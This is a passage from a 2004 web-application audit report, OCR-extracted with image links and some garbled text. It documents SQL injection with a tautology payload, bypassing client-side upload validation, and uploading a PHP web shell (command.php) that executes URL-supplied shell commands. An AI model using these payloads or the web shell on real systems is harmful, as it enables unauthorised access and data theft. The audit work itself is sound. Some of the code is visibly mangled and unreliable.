

One script is obviously used to store name, email and details to the database. When submitting test data to the query, we notice that the page returns a server generated referrer id to track the status of his bug report.



Inserting quotes or semi -colons reveals no additional information.

The referrer id brings us to stattrack.php. This page is obviously used to track the status of a bug report, based on the referrer id as user input. Requesting the status report of the te st report we just submitted res ults in:



Inserting some random characters as a referrer id reveals nothing except the XSS flaw we already discovered. Inserting a quote or a semi -colon however, reveals the database we are dealing with as well as the real path of the document root.



From the information gathered here, we estimate the SQL statements to be something like:



#### *5.3.2 Injection*

Only the select statement might potentially be vulnerable to SQL injection leading to information disclosure. The o utput given in the website, depends on the fact if the referrer id that we gave as input, matches a referrer id present in the database. However, since our input is appended to the query, we might be able to select all records, in stead of just the one tha t matches our referrer id, by creating the following statement:

SELECT refid, name, email, details, status FROM table\_name WHERE refid = '\$refid' OR '1' = '1';

This can be tested by submitting the following data as a referrer id:

 $\gg$  a' or '1' = '1

Our injection proves to be successful. Not only did we gain access to all the test input we provided, but we are able to read the bug reports of other users as well.

> 24 februari 2004 32/52



# **5.3.3** Compliance

The system is not in compliance with control objective W3.

#### **5.4 Client-side protections**



#### *5.4.1 Are client -side form protections present*

Using the previously downloaded mirror of the website, we issue the f ollowing search command:

```
>> [maarten@Glitter bugreport.jizzlenet.exp]$ find ./ -type f \
>> -exec grep -Eil "onClick|onSubmit" {} \; \
>> -exec grep -Ei "onClick|onSubmit" {} \;
```
#### ./index.html

<form enctype="multipart/form -data" action="/upload2.php" method="post" onSubmit="postIt(userfile);"> <input type="submit" value="submit" onClick="return postIt(userfile);">  $<$ /td $>$ 

There appears to be a validation routine present in the form that submits data to upload2.php.

#### *5.4.2 Is there an equal match server -side for client -side protections*

In order to determine if the server -side contains the same validation routines as the client -side, we need to remove the client -side protection and attempt to submit data that should not be allowed to be submitted.

From t he HTML source code, we conclude that it should only be allowed to upload TXT files:

```
function postIt(fn) {
     if (fn.value.search(/.+txt$/) != 0) {
        alert('You can only upload files with a ".txt" extension.');
        return false;
```
By using Websleuth, we remove the validation routing from the HTML code. Two routines have been included. One as part of the form properties and one as part of the input -type "submit".

- onsubmit=postIt(userfile); which is a set of all  $\mathcal{S}$ 
	- onclick="return postIt(userfile);"



After alte ring the HTML code, we finish this audit step by trying to upload a non txt file.



Uploading a PDF file was reported to be completed successfull y.

#### *5.4.3 Compliance*

The system is not in compliance with control objective W4.

#### **5.5 Upload scripts**



During the initial scanning phase, an upload directory was detected, as well as a PHP upload script. The following things will be checked in order to determine if the upload functionality of the w ebsite introduces additional risk:

- Upload a test file using the upload script
- Determine if this file is accessible via the upload directory
- Check if the file extension can be chosen by the user
- Check if the web server will process dynamic pages from withi n the upload directory

#### *5.5.1 Upload a test file*

The test file we will upload is ca lled "test.me".

#### *5.5.2 Determine if the file is accessible via the upload directory*

The upload directory shows two files: the one uploaded when testing for client side protections and th e test.me file. Both are accessible from the webinterface.

> 24 februari 2004 35/52



#### *5.5.3 Check if the file extension can be chosen by the user*

Our previous actions already proved that this is the case. We will try to upload a PHP test file as well.

 $\sin 3\theta = \sin 3\theta$  ; test.php <?php p hpinfo();  $$b = 'id'$ ; print "\$b <br> \n \$a" ; ?>

The file test.php is uploaded correctly as well. "



24 februari 2004 36/52

## *5.5.4 Check if the web server will process dynamic pages from within the upload directory*



General PHP commands, as well as shell commands are executed without any problems. This step gains us local access privileges with the rights of the apache user.

#### *5.5.5 Compliance*

The system is not in compliance with control objective W5.

### **5.6 Outdated software**



24 februari 2004 37/52



udit step, a lot or commands need to be executed at the Linux shell.<br>
Sigh all these commands could be uploaded separately each time, it is<br>
be able to execute commands directly. For this, we upli oad the following<br>
1.php<br> For this audit step, a lot of commands need to be executed at the Linux shell. Even though all these commands could be uploaded separately each time, it is easier to be able to execute commands directly. For this, we upl oad the following script:

command.php

```
<?php
$cmd = $_G ET['command'];
`$cmd > /var/www/html/upload/output`;
a = 'cat /var/www/html/upload/output);print $a;
?>
```
For example, the uname –a command can now be executed by requesting the following URL:

